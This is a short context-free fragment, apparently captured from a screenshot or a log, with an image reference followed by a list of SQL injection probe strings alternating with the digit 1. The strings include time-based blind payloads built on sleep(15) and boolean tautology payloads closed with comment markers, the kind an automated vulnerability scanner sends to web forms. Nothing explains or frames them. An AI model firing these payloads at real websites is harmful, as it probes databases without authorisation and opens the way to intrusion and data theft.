
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
if(now()=sysdate(),sleep(15),0)
1
-1" OR 2+548-548-1=0+0+0+1 --
1
-1' OR 2+522-522-1=0+0+0+1 or 'utFJioXx'='
1
-1' OR 2+752-752-1=0+0+0+1 --
1
-1 OR 2+933-933-1=0+0+0+1
1
-1 OR 2+704-704-1=0+0+0+1 --